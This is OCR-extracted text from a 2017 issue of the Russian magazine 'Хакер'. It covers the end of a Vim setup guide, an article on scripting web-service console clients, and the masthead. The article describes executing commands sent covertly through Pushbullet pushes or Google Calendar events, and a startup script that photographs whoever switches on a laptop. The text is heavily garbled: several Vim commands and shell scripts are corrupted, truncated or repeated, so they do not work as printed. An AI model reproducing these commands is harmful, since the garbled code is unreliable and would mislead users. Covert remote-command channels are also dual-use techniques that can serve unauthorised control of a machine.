Удобнее всего использовать командный режим в сочетании с визуальным. Последний представляет собой режим выделения, которого не было в редак‐ торе Vi. Работает он так: ты переходишь на строку, с которой хочешь начать выделение текста, затем нажимаешь **v** (или **Shift + V** для построчного выбора) и выделяешь текст с помощью любых стандартных команд переме‐ щения (например, **}**, чтобы выделить текущий абзац). Затем ты можешь либо выполнить команду редактирования (например, **d**, чтобы удалить выделенный текст), либо перейти в командный режим и выполнить над ним более сложную операцию.

![](_page_31_Picture_6196.jpeg)

Визуальный режим Vim

:%g/Windows/d

А такая команда удалит все пустые строки (содержащие только пробелы):

: $g/\^{\prime}\$ s\*\$/d

Следующая команда уберет пустые строки (не содержащие ни одного сим‐ вола) в HTML‐таблице:

:/<table>/,/<\/table>/g/^\$/d

:g/Windows/m\$

Это далеко не все, что может делать встроенный grep. Однако если мы будем вдаваться в подробности, они не влезут ни в какую статью. Вместо этого пос‐ мотрим, что еще умеет командная строка Vim. С ее помощью удобно вставлять в текст содержимое других файлов

или вывод команд Unix. Например, так можно вставить в текст содержимое файла todo.txt:

#### :r todo.txt

занной команды:

:r! uname ‐a

Когда ты пишешь статью в «Хакер» с кучей цитат из вывода команд, такая фун‐ кция становится просто незаменимой. Vim позволяет не только читать вывод команд Unix, но и отправлять текст

им на вход. Например, следующая команда отсортирует строки с первой по десятую с помощью sort:

#### :1,10!sort

Отсортировать весь файл:

:%!sort

Прогнать файл через форматтер fmt:

:%!fmt

Конечно же, все это работает в том числе в визуальном режиме.

#### **КАК ПЕРЕЙТИ НА VIM С SUBLIME TEXT ИЛИ ATOM**

Так может выглядеть Vim после установки плагинов и тем

#### **Шаг 0. Выберем правильную версию Vim**

#### **Шаг 1. Выберем эмулятор терминала с GPU-ускорени ем**

![](_page_31_Picture_6197.jpeg)

#### **Шаг 2. Сделаем базовые настрой ки в ~/.vimrc**

Vim очень просто конфигурировать. Настройки Vim хранит в файле **/.vimrc**, а необходимые файлы — плагины, локали, словари, цветовые схемы — в пап‐ ке ~/.vim. Файл ~/.vimrc выполняется при запуске редактора. У каждого любителя Vim свой конфиг. Поделюсь моим. Открывай (или создавай) **/.vim**гс и пиши в него по порядку.

Для начала установим удобный шрифт и кегль. Я использую шрифт Mona-, ты, естественно, ставь свой любимый. Многие [пользователи](https://github.com/todylu/monaco.ttf) Linux пред‐ co почитают [Terminus](http://terminus-font.sourceforge.net/) или [Roboto](https://ru.wikipedia.org/wiki/Roboto).

#### set guifont=Monaco:h15

Удалим задержку при переключении режимов редактора:

#### set timeoutlen=1000 ttimeoutlen=0

Добавим поддержку ремапа русских символов на латинские. Это позволит тебе не переключать раскладку в режиме редактирования (например, нажать **вв** вместо dd). Добавляем такие строки в конфиг:

#### set keymap=russian‐jcukenwin set iminsert=0

set imsearch=0

highlight lCursor guifg=NONE guibg=Cyan

А затем скачиваем файл **russian-jcukenmac.vim** (для [macOS](https://github.com/vim/vim/blob/master/runtime/keymap/russian-jcukenmac.vim)!) и кладем его в каталог ~/.vim/keymap.

#### Отменим перенос строк. Это необязательно, но лично я не люблю перено-

сы в коде.

set nowrap

Установим настройки сворачивания блоков кода:

#### set foldmethod=indent set foldnestmax=10 set nofoldenable set foldlevel=1

Поставим тему. Предлагаю для начала попробовать одну из самых популяр‐ ных цветовых схем в мире — [Solarized](http://ethanschoonover.com/solarized). Проект vim-colors-solarized предоставляет тему Solarized в нужном для Vim формате.

Клонируй этот репозиторий, перейди в него и скопируй файл solarized.  $v$ im в папку $\sim$ /.vim/colors/ (надо создать, если ее нет):

#### cd vim‐colors‐solarized/colors mv solarized.vim ~/.vim/colors/

А теперь включим ее в ~/. vimrc:

#### colorscheme solarized

let g:solarized\_termcolors = 256

#### au BufRead,BufNewFile \*.slim setfiletype haml

Разумеется, это частный пример. Этот же трюк ты можешь повторять для любых нужных типов файлов.

С базовыми настройками все. Теперь плагины.

#### РЕДАКТОР, ИЗ КОТОРОГО НЕ ВЫИТИ **KAK ΠΕΡΕCTATЬ БОЯТЬСЯ VIM** И НАЧАТЬ ЕГО **ИСПОЛЬЗОВАТЬ**

Шаг 3. Установим пакетный менеджер

Для Vim, как и для Sublime или Atom, есть несколько пакетных менеджеров. Я предпочитаю Vundle — один из самых удобных и простых в настройке. Клонируй Vundle:

#### git clone https://github.com/VundleVim/Vundle.vim.git ~/.vim/bundle/ Vundle.vim

Добавь в ~/. vimrc такие строки:

![](_page_32_Picture_497.jpeg)

Обрати внимание на комментарий. В это место файла мы будем вписывать ссылки на плагины, которые нужно установить. Формат такой:

#### Plugin 'tpope/vim-fugitive' Plugin 'rstacruz/sparkup', {'rtp': 'vim/'} Plugin 'git://git.wincent.com/command-t.git'  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$

Вписываешь плагин, сохраняешь ~/.vimrc, а затем выполняешь команду в терминале:

#### vim +BundleInstall! +BundleClean +q

Vundle обнаружит новый плагин и поставит его.

![](_page_32_Picture_498.jpeg)

Ставим плагины через Vundle

Ссылки на плагины можно вписывать в разном формате, смотри документацию. В случае плагинов с Гитхаба формат будет таким:

Plugin '<username>/<repository>'

#### Шаг 4. Установим плагины и настроим их

Полным списком своих плагинов делиться не буду: ты сам с легкостью найдешь все нужное тебе запросами типа vim ract jsx syntax. Вместо этого приведу общие, которые будут полезны для переходящего с Sublime или Atom.

#### nerdtree

https://github.com/scrooloose/nerdtree

Это боковая панель с файловой структурой проекта. Аналог Sidebar в Sublime или Atom. Все привычно — выбираешь файл, открываешь его нажатием на Enter в нужном буфере. Можно установить каталог, от которого плясать.

![](_page_32_Picture_22.jpeg)

Из полезных трюков предлагаю замапить открытие и скрытие этой панельки  $\Box$  Ctrl + e:

#### nmap <silent> <C-E> :NERDTreeToggle<CR>

Показывать скрытые файлы по умолчанию:

#### let NERDTreeShowHidden=1

Включать NERDTree для всех табов:

#### nmap <silent> <C-N> :NERDTreeTabsToggle<CR>

#### **CtrlP**

#### https://github.com/kien/ctrlp.vim

Плагин для быстрого перехода к нужному файлу в проекте по его названию. Ищет не только полное соответствие, старается найти все файлы, в пути которых встречается введенная последовательность символов.

![](_page_32_Picture_499.jpeg)

Нажимаешь Ctrl + р, вводишь acu, и плагин находит файл <A>pplication/<

#### **indentLine**

#### https://github.com/Yggdroot/indentLine

C>ontrollers/<U>sers.rb.

Плагин рисует линии отступа в коде, помогая отслеживать вложенность. Раньше я использовал vim-indent-guides, но его глюки меня порядком достали. Плагин indentLine работает вроде бы получше.

![](_page_32_Picture_500.jpeg)

Из полезных настроек предлагаю выставить символ отступа:

#### $let$  g:indentLine\_char = '|'

Дефолтный «крокодил» уж больно отвлекает внимание.

#### vim-startify

https://github.com/mhinz/vim-startify

Плагин добавляет удобный стартовый экран для твоего Vim. На нем можешь выбрать последние открытые файлы, перейти к проекту (в терминологии Vim - session).

![](_page_32_Picture_501.jpeg)

Из полезностей нелишним будет добавить следующие строки:

#### autocmd VimEnter \*

![](_page_32_Picture_502.jpeg)

Это заставит vim-startify нормально работать вместе с NERDTree.

#### vim-easy-align

#### https://github.com/junegunn/vim-easy-align

Отличный плагин для быстрого выравнивания блоков кода по символам. Другими словами, чтобы из

![](_page_32_Picture_503.jpeg)

быстро сделать

![](_page_32_Picture_504.jpeg)

В наличии регулярки, безумный синтаксис и целая страница с примерами команд выравнивания кода для разных языков. Обрати внимание на строки из start guide:

#### xmap ga <Plug>(EasyAlign) nmap ga <Plug>(EasyAlign)

Первая запускает EasyAlign в интерактивном режиме по **ga** (например,  $vipsa$ ), вторая — то же самое для блока ( $gain$ ).

#### Соуо и удобное написание текстов

https://github.com/junegunn/goyo.vim

Хороший помощник для тех, кто много пишет. Плагин убирает все лишние панели, индикаторы и центрирует текст, позволяя сфокусироваться на создании контента. По сути, это реализация distraction-free mode, вокруг которой даже делали отдельные текстовые редакторы вроде ommwriter.

Я забиндил переключение в этот режим по Ctrl + g в ~/. vimrc. По дороге отключается все, что не нужно, и включаются нужные опции:

#### map <silent> <C-g> :NERDTreeTabsToggle<CR><bar>:set wrap nolinebreak< CR><bar>:Goyo<CR><bar>:set background=light<CR>

Mep, `vipga`),

, отключая все,

break<CR><bar>:

![](_page_32_Picture_505.jpeg)

Вообще, для файлов в формате Markdown у меня включаются такие настройки автоматически:

" включаем светлый фон

autocmd FileType markdown :set background=light " включаем перенос строк, для текста он нужен

Соуо отключает ненужные элементы, позволяя сконцентрироваться на контенте

Вообще, для файлов в формате Markdown у меня автоматически включаются

такие настройки:

```
Включаем светлый фон
autocmd FileType markdown :set background=light
  Включаем перенос строк, для текста он нужен
\mathbf{u}_iautocmd FileType markdown : set wrap linebreak nolist
  Включаем режим distraction-free, активируя Goyo
μ
autocmd FileType markdown :Goyo
  Включаем проверку орфографии
Ψ
autocmd FileType markdown : set spell spelllang=ru ru
```
#### vim-airline

https://github.com/vim-airline/vim-airline

Must-have-панель со статусной информацией по текущему открытому файлу. Наверняка ты видел ее в большинстве скриншотов Vim в интернете плагин очень популярен. Панель интерактивная, показывает текущий режим работы, раскладку, кодировку, позицию курсора в файле, строке и многое другое.

![](_page_32_Picture_506.jpeg)

Также советую глянуть проект-сателлит vim-airline-themes. Это коллекция тем для vim-airline, которая позволяет твоей статусной строке органично вписываться в основную цветовую схему редактора.

#### **ВЫВОДЫ**

Vim нельзя воспринимать как просто еще один текстовый редактор. Это нечто сродни командной строке Unix. Те, кто не умеет ее использовать, считают командную строку анахронизмом. Те, кто умеет и знает, используют ее постоянно и выполняют свои задачи намного быстрее людей, предпочитающих графический интерфейс.

Как и у командной строки, у Vim очень высокий порог вхождения. Его нельзя просто запустить и начать использовать. Сначала ты должен понять, как он работает, на каких принципах базируется и почему он именно такой, какой есть. Затем тебе придется заучить множество команд, попрактиковаться, набить руку — только тогда Vim станет для тебя действительно удобным, и ты уже не променяешь его ни на какой другой редактор.

![](_page_32_Figure_81.jpeg)

Нужно ли тебе это? Зависит от того, насколько часто ты работаешь с текстовыми данными: пишешь статьи, код, редактируешь HTML. Vim может сделать эту работу намного более эффективной. При этом навыки пригодятся и при работе в других программах - плагины с режимом Vim есть почти для всех популярных сред разработки. Я, к примеру, использую плагин IdeaVim в Android Studio. Он позволяет получить мощь команд Vim, не отказываясь от богатых возможностей среды Idea.

**UNIXOID** 

#### АВТОМАТИЗИРУЕМ РАБОТУ ВЕБ-СЕРВИСАМИ С ПОМОЩЬЮ СКРИПТОВ

## **UIASAW**

Консольные КЛИЕНТЫ **ectp** практически для всех популярных веб-сервисов. Многие из них не блещут возможностями и тем более удобством в работе. Но их можно заскриптовать и приспособить для совернеожиданных целей: превратить **Шенно** Google Calendar в систему удаленного исполнения команд, использовать Telegram для поиска украденного ноутбука, мониторить сервер с помощью Twitter, организовать скрытый стриминг на YouTube. Об этих и других трюках мы и расскажем.

![](_page_33_Picture_4.jpeg)

BES

#### TELEGRAM КАК ИНСТРУМЕНТ ЗАЩИТЫ НОУТБУКА

О том, как использовать Telegram для ведения заметок и обмена ссылками между разными устройствами, знают все. Но что, если пойти дальше и превратить его в нечто большее? Например, систему сигнализации, которая будет информировать тебя, когда кто-то посторонний включит ноутбук? Для этого можно использовать консольный клиент telegram-cli и такой

#### #!/bin/bash

СКРИПТ:

ffmpeg -y -t 1 -f video4linux2 -s 640x480 -r 30 -i /dev/video0 -f image2 \$HOME/webcam.png

sleep 5m  $scent$  -7  $\%$ HOME/screen nng

![](_page_33_Picture_728.jpeg)

Скрипт следует поместить в автозагрузку. Сразу после старта машины он сделает фотографию с веб-камеры, снимет скриншот, отправит все это указанному пользователю и выведет на экран грозное сообщение.

Автозапуск скрипта при загрузке можно настроить привычными графическими средствами. Например, в KDE для этого есть специальный пункт меню в системных настройках.

![](_page_33_Figure_13.jpeg)

#### Как установить и настроить

Для установки telegram-cli пользователям Arch Linux и основанных на нем систем достаточно выполнить

#### \$ yaourt -S telegram-cli-git

Пользователям остальных систем придется собрать клиент самостоятельно с помощью ./configure и make, предварительно установив Readline, OpenSSL, libconfig, liblua, Python u libjansson.

В момент первого запуска telegram-cli запросит номер телефона в формате +71234567890, а затем код безопасности из СМС и пароль, если он используется.

#### УПРАВЛЕНИЕ КОМПОМ С ПОМОЩЬЮ PUSHBULLET

С помощью консольного клиента Pushbullet приведенный выше скрипт можно дополнить функцией отправки СМС на указанный телефон (сообщение при-

дет с подключенного к Pushbullet смартфона):

\$ pb sms -d 0 -n +12345678901 "Началось!"

Но гораздо интереснее использовать Pushbullet в противоположном направлении, отправляя со смартфона на компьютер пуш-сообщения с командами на исполнение (например, Y3g5f27g shutdown -P):

![](_page_33_Picture_729.jpeg)

Префикс в начале сообщения (Y3g5f27g) нужен, чтобы отфильтровать лишние сообщения и обеспечить защиту от несанкционированного доступа. По завершении цикла команда в сообщении будет выполнена, а само сообщение удалено.

Скрипт следует поместить в автозагрузку, предварительно установив и настроив pushbullet-cli.

![](_page_33_Picture_730.jpeg)

<del>команда, отправленная на компьютер с помощью Pushbullet</del>

#### Как установить и настроить Pushbullet-cli можно установить из репозитория Python:

#### \$ pip install pushbullet-cli

После установки необходимо пройти авторизацию, введя токен с помощью такой команды:

#### \$ pb set-key

Сам токен можно получить в панели управления на сайте сервиса: «Settings  $\rightarrow$ Account  $\rightarrow$  Access Tokens», нажав кнопку «Create Access Token».

#### **СКРЫТЫХ КОМАНД С ИСПОЛЬЗОВАНИЕМ GOOGLE** TNPABKA **CALENDAR**

Если использование системы push-уведомлений для управления компом тебе кажется слишком очевидным, то у меня есть хорошие новости. То же самое можно организовать с помощью календаря Google. Вряд ли разработчики консольного клиента Gcalcli предполагали, что кто-то станет его использовать таким образом, но мы простых путей не ищем. Скрипт выглядит так:

![](_page_33_Picture_731.jpeg)

Чтобы отправить команду, необходимо создать в календаре мероприятие с маркером Y3g5f27g (например, Y3g5f27g shutdown -P) в промежутке между 14:00 и 15:00 часами 2 сентября 2017 года. Скрипт выполнит указанную команду и удалит мероприятие.

#### Как установить и настроить Gcalcli можно установить из репозитория Python:

#### \$ pip install gcalcli

Для авторизации приложения в сервисе достаточно запустить его с любым аргументом:

#### \$ gcalcli list

Процесс авторизации запустится в автоматическом режиме в веб-браузере. Просто следуй появляющимся инструкциям.

#### **TWITTER И МОНИТОРИНГ СЕРВЕРА**

Еще одно полезное применение веб-сервисов — мониторинг сервера. Письма со сводкой данных о состоянии сервера - прошлый век, сегодня миром правят твиттер и мессенджеры, поэтому почему бы не использовать их? Следующий скрипт отправляет сообщение с данными о состоянии машины, используя консольный клиент твиттера Oysttyer:

#!/bin/bash  $HOST='hostname -s'$  $UP = \iint UP = \iint P = \int Cut - d'' - f4, 5 \int cut - d'', -f1'$  $\text{LOAD} = \text{`uptime}$  | cut -d":" -f5,6) MEM=`ps aux | awk '{ sum +=  $$4$  }; END { print sum }'`  $CPU = 'ps aux | awk ' { sum += $3 }; END { print sum }'$ tweet="Host: \${HOST}, uptime \${UP}, cpu: \${CPU}%, memory: \${MEM}%, loadavg \${LOAD}" if [  $$(echo "$(tweet)" | wc - c) - gt 140 ]$ ; then echo "ОШИБКА: Длина сообщения превышает 140 знаков!"

exit 1

echo \$tweet echo \$tweet | oysttyer -script

Его следует повесить на исполнение с определенным интервалом в cron. Bместо Oysttyer можно использовать другой консольный клиент - bti. В этом случае последнюю строку скрипта следует изменить на такую:

echo \$tweet | bti --action update

#### Как установить и настроить

Oysttyer доступен в репозиториях большинства популярных систем. Самая свежая версия на Гитхабе: клонируешь репозиторий, копируешь бинарник oysttyer без расширения .pl в каталог /usr/bin с правами 755. Для авторизации приложения в сервисе достаточно во время первого

запуска перейти по указанной ссылке, принять предложение об авторизации, скопировать сгенерированный PIN, вернуться в терминал и вставить его.

#### ДИНАМИЧЕСКАЯ ПОДПИСЬ ДЛЯ ФОРУМА С ПОМОЩЬЮ DROPBOX Есть масса различных вариантов использования Dropbox. Мы придумаем еще один: настроим автоматическое формирование динамической подписи для форума, в которой будет инфа о текущей конфигурации нашей системы. Для этого понадобится screenfetch, imagemagick и такой скрипт:

#### #!/bin/bash while :

![](_page_33_Picture_732.jpeg)

#### sleep 12h done

Скрипт формирует изображение небольшого размера и сохраняет его в папку, отслеживаемую и синхронизируемую Dropbox, а затем засыпает на двенадцать часов.

Чтобы вставить изображение в подпись на форуме, необходимо создать прямую ссылку на файл scrf.png. Это можно сделать с помощью веб-интерфейса Dropbox (функция «Поделиться») либо с помощью официального скрипта:

#### \$ dropbox sharelink ~/Dropbox/scrf.png

Перед вставкой полученной ссылки в подпись форума замени ?d1=0 на ?  $raw=1$ .

![](_page_33_Picture_733.jpeg)

#### КОНСОЛЬНЫЙ SPEEDTEST

У Speedtest тоже есть консольный клиент - speedtest-cli. И да, сам бог интернета велел использовать его для формирования подписи на форуме:

#### #!/bin/bash

wget \$(speedtest-cli --simple --share | grep Share | cut -c 16-) -b -0 \$HOME/Dropbox/scrf.png

Пока что утилита предлагает только старую версию баннера. Но возможно, автор примет отправленный ему пулл-реквест и внесет изменения в исходники. Установить клиент можно из репозитория Python:

#### \$ pip install speedtest-cli

**АВТОМАТИЧЕСКОЕ СКАЧИВАНИЕ НОВОГО ВИДЕО ИЗ YOUTUBE** 

Скачивание видеоконтента, размещенного на YouTube, запрещено пользовательским соглашением сервиса. Тем не менее интернет изобилует инструментами, с помощью которых можно нажатием одной кнопки получить копию видеоролика себе на компьютер.

Нам, конечно, интересно сделать это с помощью консольных инструментов, которые легко бы поддавались скриптованию. Например, youtube-dl.

Представленный ниже скрипт при первом запуске скачивает все содержимое указанного в нем плей-листа YouTube, а затем каждый час проверяет этот плей-лист на появление нового видео, скачивает это видео в случае обнаружения и уведомляет об этом. Скрипт удобно использовать на своем домашнем сервере: ты просто добавляешь новое видео в плей-лист со смартфона по пути домой, а скрипт его скачивает еще до твоего прихода.

Чтобы отключить автоматическую проверку на новое видео каждый час, достаточно закомментировать первые две и последние две строки скрипта.

#### #!/bin/bash

 $while:$ do

#### # Адрес плей-листа

URL="https://www.youtube.com/playlist?list=PLj5JpYuSlJ--mjBa1W POZVckzCgI1pxWm"

 $CMD=\$(echo\ 'youtube-d1 -s --download-archive ~/.archive.txt -o$ '~/Youtube/%(uploader)s/%(playlist\_index)s - %(title)s.%(ext)s' \$URL` | grep -m 1 MPD | cut -c 1)

if [ "\$CMD" ]; then

youtube-dl -R --download-archive  $\sim$ /.archive.txt -o ' $\sim$ / Youtube/%(uploader)s/%(playlist\_index)s - %(title)s.%(ext)s' \$URL notify-send -i dialog-warning -t 120000 "Youtube-dl" "Загружено новое видео"

fi

sleep 1h done

Все очень просто:

#### Как установить и настроить

\$ sudo curl -L https://yt-dl.org/downloads/latest/youtube-dl -o /usr

/local/bin/youtube-dl \$ sudo chmod a+rx /usr/local/bin/youtube-dl

#### **CTPUMUHF B YOUTUBE**

После того как ты посмотрел на других, самое время показать и себя. Все на том же ютубе, подтвердив свою учетную запись через СМС и получив в «Творческой студии» собственный ключ трансляции, можно организовать стриминг. FFmpeg неплохо с этим справляется:

![](_page_33_Picture_734.jpeg)

#### Заменой строки

-f v412 -r 10 -framerate 30 -i /dev/video0 \

#### Ha

 $f_1$ 

-f x11grab -r 10 -s 1024x720 -i :0.0+0,24 \

можно заставить сценарий транслировать не изображение с веб-камеры, а скринкаст монитора. Разумеется, адрес устройства (1s /dev/video\*) в первом случае и разрешение монитора во втором необходимо установить СВОИ.

#### ПЕРЕВОД СТРОКИ ПО ХОТКЕЮ

Средств языкового перевода текста в последнее время развелось порядочно. Некоторые из них способны даже похвастать использованием в своей работе искусственного интеллекта. И хотя порой результаты их труда наводят на мысль об интеллекте удава, тем не менее подобный сервис в повседневной работе будет неплохим подспорьем.

Раз уж средств перевода много, то и при выборе консольного приложения стоит предпочесть такое, которое способно в своей работе задействовать если не все, то хотя бы самые популярные из них. Translate shell их знает и широко использует в своей работе, предлагая в режиме командной строки перевод введенного с клавиатуры текста, текстовых файлов и даже веб-страниц в интернете.

Правда, иногда, даже если сносно владеешь иностранным языком, могут встретиться незнакомые фразы, не понимая которые трудно разобрать смысл прочитанного. Не лезть же ради этого в терминал. Тут на выручку приходит специальный сценарий:

![](_page_33_Picture_735.jpeg)

Достаточно привязать запуск этого сценария к предпочтительному сочетанию клавиш, чтобы при их зажатии перевод на русский язык выделенного перед этим текста выводился в виде всплывающего сообщения и одновременно дописывался в текстовый файл во временной папке. Язык оригинала translate-shell определит самостоятельно. При отсутствии связи с сетевым сервисом сценарий предусмотрительно об этом уведомит.

![](_page_33_Picture_100.jpeg)

Вывод перевода выделенного текста во всплывающем сообщении

#### **REDDIT KAK ИСТОЧНИК СВЕЖИХ ОБОЕВ**

Человеку, переложившему часть ежедневной рутины на своего электронно-вычислительного брата, на первых порах, чтобы как-то собраться с мыслями от избытка обрушившегося свободного времени, ничего не остается, как созерцать обои на рабочем столе своего монитора. В такие минуты кто-то решит, что новогодние пейзажи, пережившие лето, смотрятся совсем уж неуместно, и тогда начнет лихорадочно прочесывать фотобанк в поисках подходящих картинок.

К счастью, у нас в запасе остался сценарий, который не только меняет обои рабочего стола, но и избавляет пользователя от бремени их поиска и выбора. Функцию установки обоев из подборки выполняет консольный feh, а саму подборку wget со товарищи выуживают из Reddit.

#### #!/bin/bash

wget -0 - http://www.reddit.com/r/wallpaper | grep -Eo 'http://i.  $imgur.com[^{8}+jpg' ] shuf -n 1 ] xargs wget -0 background.jpg$ feh --bg-fill background.jpg

#### **ВЫВОДЫ**

Это лишь несколько примеров того, как можно использовать консольные инструменты для взаимодействия с веб-сервисами. При желании ты можешь их комбинировать и переделывать под другие сервисы. Например, использовать скрипт мониторинга сервера в сочетании с Telegram вместо Twitter или, наоборот, отправлять алармы о включении компа в DM твиттера вместо телеграма. Ну и конечно же, придумать свои собственные варианты использования! $\Xi$ 

Вслучаевозникновениявопросовпо качествупечати: claim@glc.ru. Адресредакции: 115280, Москва, ул. ЛенинскаяСлобода, д.19, Омегаплаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «ПринтерЭдишионс», 614111, Пермскийкрай, г. Пермь, ул. Яблочкова, д. 26. ЗарегистрировановФедеральнойслужбепонадзорувсфересвязи, информационныхтехнологийимассовыхкоммуникаций (Роскомнадзоре), свидетельствоПИ№ФС77-56756 от 29.01.2014 года. Мнениередакциине обязательносовпадаетс мнениемавторов. Всематериалыв номерепредоставляютсякакинформацияк размышлению. Лица, использующиеданнуюинформациюв противозаконныхцелях, могутбытьпривлеченык ответственности. Редакцияне несетответственностиза содержаниерекламныхобъявленийв номере. По вопросамлицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017

#### MEGANEWS

#### **МарияНефёдова**

nefedova.maria@gameland.ru

АРТ

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Подробная информация по подписке: support@glc.ru Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 50

#### РЕКЛАМА

**АннаЯковлева** Директор по рекламе yakovleva.a@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ rusanen@glc.ru

**ЕвгенийЗобнин** UNIXOID и SYN/ACK kruglov@glc.ru

**ЕвгенийЗобнин** X-MOBILE zobnin@glc.ru

**Юрий Гольцев** ВЗЛОМ goltsev@glc.ru

**Александр «Dr.» Лозовский** MALWARE, КОДИНГ, PHREAKING lozovsky@glc.ru

**Антон «ant» Жуков** ВЗЛОМ zhukov@glc.ru

**АндрейПисьменный** PC ZONE, СЦЕНА, UNITS pismenny@glc.ru

![](_page_34_Picture_0.jpeg)

**Илья Русанен** Главный редактор rusanen@glc.ru

**АндрейПисьменный** Шеф-редактор pismenny@glc.ru

#### № 8/9 (223)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazkov@glc.ru

**Depositphotos.com** Источник лицензионных фото и графики